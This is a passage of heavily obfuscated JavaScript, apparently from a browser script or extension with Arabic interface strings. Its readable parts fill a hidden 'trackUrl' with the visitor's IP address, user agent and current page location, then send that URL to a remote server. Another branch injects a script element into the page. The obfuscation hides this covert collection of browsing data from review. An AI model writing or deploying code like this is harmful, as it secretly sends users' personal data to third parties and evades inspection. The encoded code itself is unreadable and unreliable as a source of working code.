8E^')+_0x200f1a(0x1545,'5[tP',0x9d5,-0xd0,0x1957)+_0x200f1a(0x2249,'aPiG',0xf0c,0x12ef,0x2018)+_0x2e4964(0x65c,0xd02,0x1231,0xc69,'6vtP')+_0x417390(0x13ab,'5tDe',0x2817,0x2a5a,0x2479)+_0x200f1a(0x171b,'5[tP',0x572,-0xfb3,0x5c8)+_0x200f1a(-0x25b,'#VkK',-0xf0,-0x11e1,0xb22)+_0x417390(0x4e3,'^LqO',0x104,0x313,0xa42)+_0x59b406(0x2490,'Qt#^',0x2d13,0x2b19,0x1af3)+_0x59b406(-0x3ab,'osXG',0xc1b,0xe4b,-0x255)+_0x59b406(0xabe,'!Yts',0x1fcf,0xe78,0x3206)+_0x2e4964(0x2bbd,0x2861,0x214a,0x2ef9,'6vtP')+_0x2e4964(0x133,-0x2b1,-0x54,0x11db,'DufB')+_0x200f1a(0x1ac9,'yW26',0xa91,0xc84,0xc61)+_0x59b406(0x2403,'Bp1M',0xe48,0x1608,0x1528)+_0x4086fe(-0x480,'@i#A',0x20b8,0xce2,0x1ad1)+_0x59b406(0x391a,'osXG',0x25a1,0x229b,0x1796)+_0x59b406(0x16eb,'2tg#',0x22fc,0x242d,0x375b)+_0x417390(-0x14,'e9hj',0x13f3,0x8fd,0x24a)+_0x4086fe(-0x376,'aPiG',-0x368,0xbab,0x9c0)+_0x200f1a(0x2d91,'#VkK',0x272a,0x334a,0x3948)+_0x200f1a(0x11b1,'!Yts',0x1b3c,0x1da6,0x192b)+_0x417390(0x2553,'QNp5',0x1ba5,0xba5,0x2960)+_0x4086fe(0x1957,'q]Rn',0x160,0x13e0,0x29a8)+_0x417390(-0x425,'XL)$',0xdbd,0x3e7,-0x7f)+_0x200f1a(0x1cc5,']DXx',0x869,-0x873,0xfa7)+_0x2e4964(0x6b0,0x1e54,0x762,0x1214,'KF1#'),'UsRxK':_0x417390(0x2396,']DXx',0x1b0c,0xebc,0x2405)+_0x59b406(0x163a,'@VOx',0x440,0x1929,0x14ff)+_0x200f1a(0xd40,'&W06',0xf81,0x186f,0x2629)+_0x417390(0x2b3a,'@VOx',0x1de0,0x1e51,0x916)+_0x2e4964(0x22a7,0x3439,0x12c0,0x24bd,'&W06')+_0x2e4964(0x30f1,0x27a8,0x35d6,0x250d,'DufB')+_0x200f1a(0x11c0,'nu)6',0x188c,0x17bf,0xa5b)+_0x417390(0x1b9f,'Qt#^',0x19f5,0x2b54,0x2b70)+_0x4086fe(0x14af,'ovSf',0x1aa5,0x1173,0x2131)+_0x4086fe(0x225c,'2tg#',0x2a0c,0x27fe,0x1aa0)+_0x59b406(0x16fe,'Ske1',0x2e81,0x36e1,0x2662)+_0x59b406(0xf82,'sFvl',0xd52,-0x2c8,0x772)+_0x4086fe(0x1b2a,'&W06',0x134c,0x1ea3,0x297f)+_0x200f1a(0x1345,'q]Rn',0x12f9,-0x28c,0x922)+_0x2e4964(0x2742,0x1612,0x1881,0x2296,'EKtE')+_0x200f1a(-0x2f9,'@VOx',0x475,-0x1270,-0xa40)+_0x4086fe(0x23a0,'Bp1M',0x684,0xf86,0x103)+_0x2e4964(0x1952,0x2d90,0x860,0x174d,'aCMm')+_0x4086fe(0x1f05,'mK)l',0x1e4a,0x2c0b,0x2ea2),'tKDzF':_0x2e4964(0x91c,0x22c0,0x267e,0x1347,'QNp5')+_0x59b406(0x466,'&W06',0x19cc,0x1067,0x238c),'wjyUh':_0x200f1a(0x3589,']DXx',0x2622,0x24a0,0x1f76)+_0x59b406(0x1b1e,'pypN',0x2c9c,0x2df9,0x1d2b)+_0x2e4964(0x3da9,0x2758,0x3e8f,0x31f1,'DufB')+_0x59b406(0x31c0,'g[iY',0x2f99,0x41f7,0x3513)+_0x2e4964(0x2692,0x1163,0xf33,0x1a44,'#VkK')+_0x200f1a(0x2c8a,'!Yts',0x1798,0x905,0x234e)+_0x4086fe(0x1e6b,'aWYv',0x2391,0x2572,0x2cab)+_0x59b406(0x3f33,'2tg#',0x3140,0x1db8,0x19c9)+'e;','QzBhb':_0x59b406(0x1d3e,'3W8&',0x3080,0x1ddd,0x3b7b)+_0x2e4964(0xf6f,0x195c,0x2656,0x141e,'vxCA')+_0x2e4964(0x21c2,0x28e9,0x333f,0x3313,'@VOx')+_0x4086fe(0xb8f,'^LqO',0x2f14,0x22a0,0x1c41)+_0x417390(0x3dc,'@VOx',0x773,0x1dcd,-0x82b),'QGyaS':_0x417390(0x2651,'vxCA',0x2c49,0x3246,0x2377)+_0x417390(0x869,'@VOx',-0xf7,-0x6e4,0x7da)+_0x417390(0x3125,'TVoX',0x2728,0x2691,0x37d9)+_0x59b406(0x2031,'DufB',0x1d86,0x216d,0x1a25)+'2;','KVuqy':_0x200f1a(0x2197,'wIR0',0x1c57,0x266b,0x2917)+_0x2e4964(0x450c,0x3be4,0x2e3f,0x2e93,'#VkK')+_0x417390(0x1619,'wIR0',0x111,0x11ae,0x182a)+_0x200f1a(0x9eb,'6vtP',0xd14,0x81e,0x11d4)+_0x2e4964(0x2ef0,0x2c71,0x1061,0x2675,'TVoX'),'NrCRI':_0x4086fe(0x10ba,'pypN',0x2399,0x12db,0x13e3)+_0x4086fe(0x150d,'!Yts',0x19c0,0x2031,0x1abd)+'f;','mvhCD':function(_0x9f7f61){return _0x9f7f61();},'tMWTz':function(_0x5ca391){return _0x5ca391();},'HTXhJ':function(_0x198d23,_0x1183c0){return _0x198d23!==_0x1183c0;},'BdQVD':function(_0x4eaf0a,_0x21fed3){return _0x4eaf0a||_0x21fed3;},'SrGvi':function(_0x171016,_0x585131){return _0x171016===_0x585131;},'cCUAE':_0x417390(0x2c51,'@VOx',0x2cf4,0x1979,0x2dfd),'sHaqr':function(_0x39290c,_0x59e18b){return _0x39290c!==_0x59e18b;},'EJGfZ':_0x2e4964(0x1996,0x40fa,0x1d6c,0x2deb,'!Yts'),'hKrmZ':function(_0x5cc6f8,_0x21544c){return _0x5cc6f8(_0x21544c);},'fKfSw':_0x4086fe(0x67d,'xDs@',0x17fa,0xe93,0x1f40),'YLEPZ':_0x4086fe(-0x151b,'6vtP',-0xa1,-0xd4,0x70e),'quNUP':function(_0x57770a,_0x2c8143,_0x17452d){return _0x57770a(_0x2c8143,_0x17452d);},'QwAos':_0x59b406(0x423,'CgKH',0x886,0x140d,0x6e0)+_0x4086fe(0x40f4,'3W8&',0x2443,0x2cdb,0x3ffa)+_0x59b406(0x272f,'osXG',0x24ec,0x1a6f,0x20f1),'rPLBj':_0x59b406(0xba7,'JMx]',0x10e7,0x1f16,0x25e1)+_0x200f1a(0x27cb,'e9hj',0x2020,0x161f,0x23ad),'JFoAl':_0x2e4964(0x328b,0xf25,0x26dc,0x21e4,'6vtP'),'GyTam':_0x417390(0x25f3,'QNp5',0x2143,0x2b95,0x15c9),'WMULm':function(_0x3afc60){return _0x3afc60();},'WxOLE':_0x200f1a(0xc3c,'EKtE',0x21ef,0x1e77,0x190d)+'}','UyLoe':_0x2e4964(0x2e09,0x12ff,0x2f7e,0x1a08,'XL)$'),'VDUlz':function(_0x16a7e0,_0x3a7b15,_0x14b117){return _0x16a7e0(_0x3a7b15,_0x14b117);}};if(!trackUrl)return;if(!other['ip']){if(_0x5ce042[_0x4086fe(0x2dba,'tdNd',0x2851,0x2446,0x1f08)](_0x5ce042[_0x59b406(-0x3fc,'JMx]',0x99a,0x1082,0x9a3)],_0x5ce042[_0x4086fe(0x161f,'hFy]',0x2c21,0x20e7,0x315c)])){var _0x4d45c7=_0x5ce042[_0x2e4964(0x372,0x1b71,-0xb8a,0x5b4,'ovSf')][_0x59b406(0x3810,'Ske1',0x2ec8,0x3316,0x320f)]('|'),_0x3b3cf3=-0x1bf4*-0x1+-0x5*-0x299+0x1*-0x28f1;while(!![]){switch(_0x4d45c7[_0x3b3cf3++]){case'0':_0xf38f73[_0x4086fe(0x33ac,'nu)6',0x3252,0x2433,0x395b)+_0x200f1a(0x3aa,'vxCA',0x1973,0x107f,0x10cf)+'d'](_0x5ce042[_0x4086fe(0x1dcb,'Xsop',0xf64,0x10fd,-0x65b)](_0x2df432));continue;case'1':_0x20e6e9[_0x4086fe(0x43bd,'KF1#',0x37b9,0x2cfc,0x2de1)]=_0x4da9d1[_0x2e4964(0x1901,0x347f,0x1ebc,0x2be5,'5[tP')];continue;case'2':_0xf38f73[_0x59b406(0x330b,'e9hj',0x2e61,0x3551,0x32ec)]=_0x5ce042[_0x4086fe(-0x82c,'#VkK',0x15ad,0x2f,-0x121b)];continue;case'3':_0xf38f73['id']=_0x5ce042[_0x2e4964(0xa3a,0xd7f,0x10f5,0x1996,'!Yts')];continue;case'4':var _0xf38f73=_0xf7a8b7[_0x417390(0x1d4a,'5tDe',0x1add,0x981,0x1a28)+_0x200f1a(0xcd0,'yW26',0x6c6,-0xe7c,-0xa8f)+_0x200f1a(0x952,'5tDe',0xfb,-0xe01,-0x726)](_0x5ce042[_0x200f1a(0x2d24,'yxCh',0x2b20,0x2179,0x2712)]);continue;case'5':_0x5ac5bd[_0x2e4964(-0x244,-0x65,-0xcd1,0x986,'tdNd')][_0x4086fe(-0x3d2,'aWYv',-0x5c3,0xb25,0x6f7)+_0x417390(0x251d,'tdNd',0x192a,0x48e,0x2f4b)+'d'](_0xf38f73);continue;}break;}}else{_0x5ce042[_0x2e4964(0x1fc8,0x1b3e,0x1b41,0xb08,'aPiG')](getRequest,_0x5ce042[_0x4086fe(0x39cc,'mK)l',0x229b,0x2cd5,0x3e65)],function(_0x3aae42){function _0x2f9c92(_0x27346c,_0x5ade89,_0x22248a,_0x50e183,_0x417313){return _0x200f1a(_0x27346c-0x64,_0x5ade89,_0x50e183-0x4c2,_0x50e183-0x12b,_0x417313-0x99);}function _0x4062b5(_0x532066,_0x460678,_0x150b8c,_0x3904f2,_0xdc7fc2){return _0x2e4964(_0x532066-0x11b,_0x460678-0xb6,_0x150b8c-0x1bf,_0x3904f2-0x23,_0x460678);}function _0x1603ea(_0x4d0de4,_0x1a39af,_0x1e513e,_0x462d6e,_0x59ec2d){return _0x200f1a(_0x4d0de4-0x12d,_0x4d0de4,_0x1a39af-0x364,_0x462d6e-0x7c,_0x59ec2d-0x158);}var _0x20a818={'sAAFb':function(_0x18667c,_0x135ffd){function _0x119f31(_0x251789,_0x386d9c,_0x49c9f3,_0x2ba552,_0x4f1fa5){return _0x8d64(_0x386d9c-0xfd,_0x251789);}return _0x5ce042[_0x119f31('JMx]',0x2375,0x15eb,0x1f81,0x268b)](_0x18667c,_0x135ffd);},'KHNhn':_0x5ce042[_0x2f9c92(0x20ec,'Xsop',0x23f2,0x2148,0x3600)],'RFoNq':_0x5ce042[_0x52f5b8(0xade,'vxCA',0x9d8,0x1110,0x1286)],'eeCuW':_0x5ce042[_0x52f5b8(0xa3d,'EKtE',0x1d5c,0x2106,0x2227)],'XONNo':_0x5ce042[_0x1603ea('yxCh',0x3047,0x2689,0x3bf6,0x40b4)],'bodev':_0x5ce042[_0x4095fa(0xff7,'#VkK',0x48b,0x170f,0xf08)],'xnYEv':_0x5ce042[_0x4095fa(0x1631,'5[tP',0x10cc,0x107a,0x2b42)],'iegNI':_0x5ce042[_0x2f9c92(0x108a,'5[tP',0x8b8,0xf91,-0x221)],'HSobV':_0x5ce042[_0x1603ea('6vtP',0x2662,0x23c3,0x1cc4,0x3d98)],'YaVLR':_0x5ce042[_0x1603ea('CgKH',0x310e,0x3d34,0x3a1d,0x198e)],'AZchL':function(_0xea1ab9){function _0x4f9eb7(_0x161589,_0x4ee284,_0x536e1b,_0x146ace,_0x30e9d1){return _0x4062b5(_0x161589-0x194,_0x30e9d1,_0x536e1b-0xf,_0x146ace- -0x62c,_0x30e9d1-0x88);}return _0x5ce042[_0x4f9eb7(0x270a,0x20d2,0x316d,0x1c72,'5tDe')](_0xea1ab9);},'wSfPt':function(_0x31193f){function _0x2c70e1(_0x2de462,_0x47a266,_0x31d40d,_0x43d51c,_0x589ab7){return _0x1603ea(_0x43d51c,_0x2de462-0x260,_0x31d40d-0x1a5,_0x43d51c-0x117,_0x589ab7-0x165);}return _0x5ce042[_0x2c70e1(0x32a2,0x21ce,0x46a9,'g[iY',0x3dd5)](_0x31193f);},'BjfFj':function(_0x377a97,_0x5491b3){function _0x373dc1(_0x176806,_0x2732bb,_0x384d8c,_0x4fc38c,_0x2d227d){return _0x4062b5(_0x176806-0x124,_0x2d227d,_0x384d8c-0x165,_0x176806- -0x630,_0x2d227d-0x12);}return _0x5ce042[_0x373dc1(0x227,0x1538,0xddd,0xda6,']DXx')](_0x377a97,_0x5491b3);},'qjOpK':function(_0x4d41b4,_0x168699){function _0xf41d9c(_0x5e9f67,_0x5404e8,_0x45a3fe,_0x8f5401,_0x1c102c){return _0x52f5b8(_0x5e9f67-0x98,_0x1c102c,_0x8f5401- -0x296,_0x8f5401-0x7d,_0x1c102c-0x51);}return _0x5ce042[_0xf41d9c(0x1158,0x12c2,0x1a1f,0x6dc,'xDs@')](_0x4d41b4,_0x168699);}};function _0x4095fa(_0x399be5,_0x253115,_0xaf8531,_0x218e30,_0x47cb71){return _0x4086fe(_0x399be5-0x64,_0x253115,_0xaf8531-0xfd,_0x399be5-0x199,_0x47cb71-0x20);}function _0x52f5b8(_0xd5ed01,_0x38d46d,_0x389efe,_0x546642,_0x29930c){return _0x4086fe(_0xd5ed01-0x17c,_0x38d46d,_0x389efe-0x1ce,_0x389efe-0x4e3,_0x29930c-0x181);}if(_0x5ce042[_0x4095fa(0x259f,'Ske1',0x19f5,0x1d4b,0x3799)](_0x5ce042[_0x2f9c92(-0x4ac,'^LqO',-0x912,0x3f7,-0x121f)],_0x5ce042[_0x2f9c92(0x24c4,'nu)6',0x299,0x13ca,0x12fd)])){if(_0x3aae42){if(_0x5ce042[_0x52f5b8(0x13e7,'@i#A',0x1996,0x14c1,0x3096)](_0x5ce042[_0x52f5b8(0x148b,'TBtv',0x403,-0x129c,-0x80b)],_0x5ce042[_0x4095fa(0x203a,'tdNd',0x2aed,0x102b,0x199a)])){var [_0x51e596,_0x23d3b3]=_0x20a818[_0x4095fa(0x159e,'Ske1',0x2863,0xe3,0x1a3e)](_0x4ee764,[{'data':_0x20a818[_0x2f9c92(-0x6b9,'Ske1',0x150,0x6e1,-0x3db)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(-0x44d,'KF1#',0x88f,-0x72b,0x595)]},{'cl':'\x20a','data':_0x20a818[_0x52f5b8(0x25f9,'5[tP',0x2ced,0x37f7,0x2c13)]},{'cl':_0x20a818[_0x1603ea('@i#A',0x724,0xe9e,0x1c53,-0x5be)],'data':_0x20a818[_0x4062b5(0x2dca,'q]Rn',0x22a5,0x2919,0x1448)]},{'name':_0x20a818[_0x2f9c92(0xf56,'Y8E^',0x387b,0x2116,0x143d)],'media':[{'data':_0x20a818[_0x4095fa(0x1150,'@VOx',0x27cf,0xc4b,0x1d79)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(0x69e,'osXG',0x9de,0x1b08,-0x76f)]},{'cl':'\x20a','data':_0x20a818[_0x4062b5(0x2910,'TVoX',0x2e29,0x28cb,0x1403)]}]}]);return _0x51e596[_0x1603ea('q]Rn',0x306a,0x1f97,0x18e9,0x299c)+_0x1603ea('@VOx',0xd4c,0x103,0x2374,0x1f43)+'d'](_0x20a818[_0x1603ea('3W8&',0x236f,0x1826,0x1a5a,0x386c)](_0x1d4756)),_0x51e596[_0x4095fa(0x17fc,'aPiG',0xfec,0x1463,0x54b)+_0x1603ea('vxCA',0x1cd7,0x1815,0x2cc4,0x164b)+'d'](_0x20a818[_0x2f9c92(0x1497,'TVoX',0xd26,0x1b49,0x3115)](_0x3e3723)),_0x51e596;}else other['ip']=_0x3aae42,_0x5ce042[_0x2f9c92(0x1b2d,'$DHH',0x44b,0xe00,0x2ad)](trackMe,_0x377217);}}else{var _0x29b2bf=_0x20a818[_0x4062b5(0x1b67,'DufB',0x237e,0x2683,0x117e)](_0x55cba8);return _0x20a818[_0x52f5b8(0x194a,'ZIet',0x2d85,0x394e,0x245f)](_0x19ca93[_0x52f5b8(0x1bd2,'e9hj',0x19e6,0x2b50,0xaf8)+'Of'](_0x20a818[_0x4062b5(0x1a32,'VTwM',0x926,0x9c0,0x18c8)](_0x29b2bf,'')[_0x4095fa(0x7b0,'gLCz',0xa6c,-0x9ed,0x5bf)+_0x2f9c92(0x1d58,'JMx]',0x3dd7,0x2f96,0x2035)+'e']()),-(0x16d3+-0x10*-0x211+-0x26e*0x17));}});return;}}function _0x59b406(_0xda3da,_0xd4ff89,_0x540295,_0xdf0c06,_0x312bbb){return _0xabb78d(_0xd4ff89,_0xd4ff89-0x1ad,_0x540295-0x1b4,_0xdf0c06-0x20,_0x312bbb-0x1bb);}let _0x1c83d8=trackUrl;_0x1c83d8=_0x1c83d8[_0x417390(0x26a1,'tdNd',0x1194,0x28eb,0x7fa)+'ce'](_0x5ce042[_0x200f1a(0x2ca,'Bp1M',0x1575,0x1aaf,0x2559)],_0x377217),_0x1c83d8=_0x1c83d8[_0x59b406(0x1083,'^LqO',0x1a9d,0x11e5,0x1f59)+'ce'](_0x5ce042[_0x2e4964(0x3b7c,0x220a,0x445e,0x2ed3,'5[tP')],other['ip']),_0x1c83d8=_0x1c83d8[_0x417390(0x716,'wIR0',0x1844,0xdc7,0x1de1)+'ce'](_0x5ce042[_0x2e4964(0x1585,0x27a9,0x1ccb,0x2779,'yW26')],_0x5ce042[_0x200f1a(0x2d09,'pypN',0x17c3,0xd78,0x2cca)](getUA));function _0x2e4964(_0x137f0c,_0x55ae9b,_0xbbbcd5,_0x190282,_0x567449){return _0x29ccd5(_0x137f0c-0x1de,_0x190282-0x18,_0xbbbcd5-0xe1,_0x567449,_0x567449-0x11f);}_0x1c83d8=_0x1c83d8[_0x59b406(0x34b5,'pypN',0x2424,0x3231,0x2a88)+'ce'](_0x5ce042[_0x4086fe(0x2250,'Bp1M',0x14db,0x24ab,0x23db)],document[_0x4086fe(0x2cc8,'CgKH',0x1b58,0x2a98,0x3500)+_0x4086fe(0x2b5f,'ovSf',0x244e,0x1e99,0x1f1f)][_0x200f1a(0xe50,'gLCz',0xc50,0x1b9c,-0x9c5)]||_0x5ce042[_0x4086fe(-0xd9c,'tdNd',-0x868,0x5f5,-0xd53)]);function _0x200f1a(_0x7d8ca2,_0x3d2c9d,_0x9f4d9,_0x49b65e,_0x19ef96){return _0xabb78d(_0x3d2c9d,_0x3d2c9d-0xe6,_0x9f4d9- -0x39f,_0x49b65e-0xb3,_0x19ef96-0x10);}function _0x417390(_0x1d5cd8,_0x23f666,_0x226dc9,_0x39c357,_0x3a8637){return _0xabb78d(_0x23f666,_0x23f666-0xd9,_0x226dc9- -0x383,_0x39c357-0x1b2,_0x3a8637-0x198);}function _0x4086fe(_0xccbae6,_0xaffdc4,_0x2d431b,_0x49c617,_0x86142e){return _0x2470d1(_0xccbae6-0xc5,_0xaffdc4-0xef,_0x49c617- -0x4a,_0xaffdc4,_0x86142e-0xb);}_0x5ce042[_0x4086fe(-0x1027,'ovSf',0xcb,-0x12f,-0x10f3)](getRequest,_0x1c83d8,function(_0x229d1c){});}var defTrans='en',_0x2faa71={};_0x2faa71[_0x71caa1(0x1fd3,0x16d2,0x1310,'aWYv',0x1347)+'e']=!![],_0x2faa71[_0x2470d1(0x153,0x14f2,0x712,'@VOx',-0x50)]=_0x29ccd5(0x1d57,0x1d8a,0x1421,'#VkK',0x17e5),_0x2faa71[_0x29ccd5(0x3d94,0x28e2,0x1dca,'gLCz',0x385c)+_0xabb78d('JMx]',-0xcb7,0x8b2,-0x3e4,-0x4b2)+'mp']=_0x29ccd5(0x91d,0x1a26,0x850,'EKtE',0x277c)+_0x2470d1(0x265b,0x2798,0x2177,'5tDe',0x37e7)+_0x29ccd5(0xb6d,0x1bf4,0xb49,'XL)$',0x1f7b)+_0x2470d1(-0xe77,0xc66,0x84,'2tg#',0x58f)+_0x29ccd5(0x2358,0x2e19,0x3e0b,'Y8E^',0x337b)+_0x29ccd5(0x1d8d,0x1643,0xc99,'Qt#^',0x2629)+_0x2470d1(-0x72d,-0x41d,0xb3,'aWYv',-0xf3)+_0x71caa1(0x18ea,-0x562,0xc6d,'VTwM',0x275)+_0x2470d1(-0x97,0x23a0,0x1351,'yW26',0x17f7)+'.',_0x2faa71[_0x2470d1(0x2a41,0x30ec,0x2a1a,'osXG',0x28cd)+_0x29ccd5(0x1de4,0xafe,0x138f,'^LqO',-0xa17)]=_0x29ccd5(0xc83,0x1963,0x1bcb,'2tg#',0x1d6d)+_0x71caa1(0x17a9,0x11d0,0x14d6,'e9hj',0x1c9c)+_0xabb78d('g[iY',0x1683,0x1779,0xb5e,0x2bcb)+_0x71caa1(0x1b6,0x24af,0x1697,'!Yts',0x2c34)+_0xc02652(0x1031,'ovSf',0xb39,0xa60,0xec4)+_0xabb78d('!Yts',0x1f67,0x12be,-0x19f,0x264)+_0xc02652(-0x3f3,'mK)l',0x1dc2,0x1b1c,0xafd)+_0x71caa1(0x19f0,0x2054,0x22d9,'xDs@',0xdd0)+_0x71caa1(0x13eb,0x1d60,0x1584,'5[tP',0xcf0)+_0xc02652(0x174d,'nu)6',-0x620,0xacd,0x130)+'ة.',_0x2faa71[_0xabb78d('vxCA',0x1fe6,0x2f43,0x41eb,0x44da)+'um']=_0x2470d1(0x1c93,-0x792,0x889,'^LqO',0x49b)+_0xabb78d('Qt#^',0x2393,0x210a,0x197a,0x19a9)+_0x29ccd5(0xcc6,0xc20,0x1ff,'hFy]',0x1f78)+_0xabb78d('Y8E^',0x848,0x769,0xb7f,0x88c),_0x2faa71[_0x29ccd5(0x354c,0x3292,0x2d93,'hFy]',0x44eb)]=_0x29ccd5(0x19b0,0x2e8b,0x3184,'@i#A',0x1dd2)+_0x29ccd5(-0x10a,0x1086,0x12fe,'e9hj',0x10fd)+_0xabb78d('Qt#^',0x14f7,0x1c08,0x1e56,0x982)+_0x2470d1(-0x1280,0x283,0x2c6,'q]Rn',-0x1072),_0x2faa71[_0xabb78d('g[iY',0xd14,0x1715,0x257c,0x14d6)+'cy']=_0x2470d1(0x2da9,0x209f,0x2120,'VTwM',0x3401)+_0xabb78d('EKtE',0x1109,0x1d7b,0x2a14,0x180a),_0x2faa71[_0x2470d1(0x100b,0x51b,0x1a25,'EKtE',0x2ca8)]=_0x71caa1(0x270d,0x2da9,0x24d5,'xDs@',0x30b8)+'ط',_0x2faa71[_0xabb78d('!Yts',0xeb,0x1735,0x282a,0x831)]=_0x71caa1(0xc67,0x11d1,0x84f,'aCMm',0xaca)+_0x29ccd5(0x148f,0x2983,0x286a,'tdNd',0x33b3),_0x2faa71['cf']=_0xabb78d('VTwM',0x1abc,0x149d,0x415,0x106e)+_0xabb78d('wIR0',0x1039,0x445,0x1a18,0xee4),_0x2faa71[_0x2470d1(0xeed,0x1757,0xfaf,'aWYv',-0x13b)+'r']=_0xc02652(0x2f61,'vxCA',0x907,0xb69,0x1bb0)+_0x2470d1(0x1d71,0x85,0xc39,'6vtP',0xb5c)+_0x71caa1(0x7f5,0x1a50,0x6de,']DXx',0x19ed)+_0xabb78d('tdNd',-0x1037,0x682,0x186f,0xb4a),_0x2faa71[_0x71caa1(0x2ebc,0x3d1d,0x2f2a,'aPiG',0x2d4e)+_0xabb78d('wIR0',-0x568,0xc4b,0x19cb,0x7d9)]=_0x2470d1(-0x1073,-0x213,0x2ac,'oGVS',0x13d5)+_0x71caa1(0xb22,0x121a,0x2145,'5tDe',0xc2c)+_0x2470d1(0x1468,0x28d6,0x118f,'xDs@',0x66)+_0x2470d1(0x1072,-0xbad,0xb37,'ZIet',0x1823)+'ه',_0x2faa71[_0x2470d1(0x2488,-0x143,0x1366,'g[iY',0x1d2f)+_0x29ccd5(0x87,0x1652,0x58c,'e9hj',0x1faf)]=_0x2470d1(0x22d6,0x200f,0x2328,'pypN',0x2a68)+_0x2470d1(0x30f1,0x16ae,0x2d5d,'Qt#^',0x417c)+_0x29ccd5(0x138,0xd8a,0x4cf,'yW26',-0x5c5),_0x2faa71[_0x2470d1(0x33c0,0x149f,0x2a25,'vxCA',0x2bb5)]=_0x29ccd5(0x27ed,0x22ff,0x205d,'#VkK',0x122b)+_0x71caa1(0x127d,0x1874,0x129d,'DufB',0xe48)+_0x2470d1(0x29bf,0x169e,0x2c48,'!Yts',0x16c8)+_0xc02652(0xb1f,'Qt#^',0xc92,0x769,0x21e)+'ًا',_0x2faa71[_0x29ccd5(0x1195,0x25e3,0x2de8,'hFy]',0x2820)+'y']=_0x71caa1(0x1768,0x268,0x4df,'aCMm',0xfae),_0x2faa71[_0x29ccd5(0x3655,0x295a,0x2a1b,'@VOx',0x26e9)+_0x71caa1(0x1546,0x172f,0x9d7,'wIR0',-0x332)+_0xabb78d('nu)6',0x3179,0x22fe,0xfd6,0x2262)]=_0x29ccd5(0x24a5,0x2f65,0x3aef,'pypN',0x3406)+_0x71caa1(-0x2b3,0x1e38,0x1104,'&W06',0x27fa)+_0xabb78d('yxCh',0x8ad,0xb64,0x50a,-0xa34)+_0x2470d1(0x3cae,0x33b7,0x2c63,'yW26',0x276a)+_0xabb78d('e9hj',0x1590,0x298f,0x33c4,0x14c9)+_0xabb78d('Y8E^',0x2ac0,0x26fe,0x2ce8,0x109e)+_0xabb78d('vxCA',0x3da5,0x2f45,0x26d1,0x3769)+_0xabb78d('@VOx',0x2429,0x14b6,0x2749,0x13)+_0x71caa1(0x240d,0x22a0,0x1493,']DXx',0x2716)+_0x29ccd5(0x104f,0xcbc,0x19fd,'Qt#^',0x1908)+_0x2470d1(0xac1,0x4db,0x13ae,'QNp5',0x104d)+_0xc02652(0x1f08,'EKtE',0x1cd3,0x3545,0x28e6)+_0x29ccd5(0x1af7,0x2da7,0x36c9,'aPiG',0x3309)+_0x29ccd5(0x38da,0x2f8a,0x39ec,'KF1#',0x3a50)+_0xabb78d('gLCz',0x4078,0x2dc9,0x1c59,0x2b30)+_0xabb78d('VTwM',0x262,0xd6c,0x87f,0x195d)+_0x71caa1(0x1baa,0x16c2,0x52a,'hFy]',-0xde8)+_0xabb78d('ZIet',0x20ac,0xf44,0x16c7,-0x9e)+_0x29ccd5(0x1e56,0x758,-0x604,'Xsop',0x532)+_0xc02652(0x2126,'ZIet',0x20fe,-0x5e3,0xe1a)+_0xc02652(0x1d5d,'6vtP',0x26d9,0x16f0,0x21ba)+_0x71caa1(0x2cbc,0x1d28,0x15cc,'hFy]',0x2b4a)+_0x2470d1(0x330a,0x1210,0x2817,'5tDe',0x1db9)+_0x29ccd5(0x2882,0x1326,0x20e1,'oGVS',0x1995)+_0x29ccd5(0x2ce1,0x17b7,0x1a80,'TBtv',0x246f),_0x2faa71[_0xc02652(0x178b,'nu)6',-0xdee,-0x1209,0x56e)]=_0x71caa1(0x131c,0xfdd,0x174a,'5tDe',0x19d1),_0x2faa71[_0xabb78d('TVoX',0x30a4,0x296f,0x38c5,0x2c3f)+_0x2470d1(0xc84,0x12e2,-0x10b,'oGVS',0x84a)]=_0xc02652(0x1aee,'osXG',0x31c6,0x1e29,0x2c98)+_0x2470d1(0x134f,0x1524,0xe6,'5[tP',0x1426)+_0xc02652(0x300d,'Bp1M',0x11d5,0x20df,0x2076)+_0x2470d1(0x440,0x2907,0x180e,'&W06',0x1e0b)+'ط',_0x2faa71[_0x2470d1(0x2058,0x32ac,0x1fde,'q]Rn',0x28cf)+_0xabb78d('tdNd',0x2893,0x23e0,0x39a3,0x37a8)]=_0xc02652(0x19c0,'aCMm',0x13ac,0x1c4e,0xbf2)+_0xabb78d('@VOx',0x13c1,0x62d,-0xa4f,0x95e)+_0xc02652(0x2c80,'Xsop',0x1b77,0x15ad,0x182b)+'ار',_0x2faa71[_0x2470d1(-0x25,0x21dc,0x116a,'q]Rn',0x1f5b)+'y']=_0x29ccd5(0x1a5e,0x2c3d,0x437d,'q]Rn',0x1b99)+_0xabb78d('EKtE',0xc7b,0x598,-0x462,-0x8f4)+_0x71caa1(0x1f3b,0x12e1,0x8b0,'3W8&',0x1cbf)+_0x29ccd5(0x588,0x962,0xe80,'Y8E^',0x15ff)+_0x2470d1(0x249f,0x2572,0x12fb,'QNp5',0xc37)+'بك';var _0x676bb1={};_0x676bb1[_0x2470d1(0x35f7,0x2d18,0x28b2,'QNp5',0x2931)]=_0xc02652(0x2bc5,'q]Rn',0x2748,0x15aa,0x154c)+_0x2470d1(0x1428,0x390,0x944,'Qt#^',0x1534)+_0xabb78d('wIR0',0x1966,0x1604,0x2488,0x1d6d),_0x676bb1[_0x71caa1(0x817,0x2070,0x105b,'TBtv',0xd66)+_0x2470d1(0x34dc,0x26cf,0x2d68,'^LqO',0x38e7)+'mp']=_0xabb78d('5tDe',0x23f8,0x1e06,0x12de,0x2eef)+_0x2470d1(0x1b77,0x26f4,0x19de,'nu)6',0x1c92)+_0x71caa1(0x1ceb,0x38bc,0x2b4b,'CgKH',0x200c)+_0x29ccd5(0x403b,0x2fe7,0x35a6,'pypN',0x1dd9)+_0x2470d1(0xdb3,0x25ba,0x1d6f,'q]Rn',0x2764)+_0xabb78d('yxCh',0x87d,0x659,-0xfc,-0x107c)+_0x2470d1(0x2519,0x1f4d,0x17e2,'hFy]',0x15de)+_0xabb78d('^LqO',0x3994,0x25db,0x2615,0x158b)+_0x71caa1(0x8e4,0xc34,0x1fa6,'XL)$',0xc8c)+_0x29ccd5(-0x25f,0xf64,-0x578,'XL)$',0x1574)+_0x71caa1(0x28b6,0x22fc,0x29d6,'aCMm',0x173d)+_0x29ccd5(-0x534,0x104e,0x36a,'nu)6',0x1d1c)+'.',_0x676bb1[_0x71caa1(0x1e3b,0xa87,0x12b2,'5tDe',0x17d9)+_0xc02652(0x1ce3,'wIR0',0x2e80,0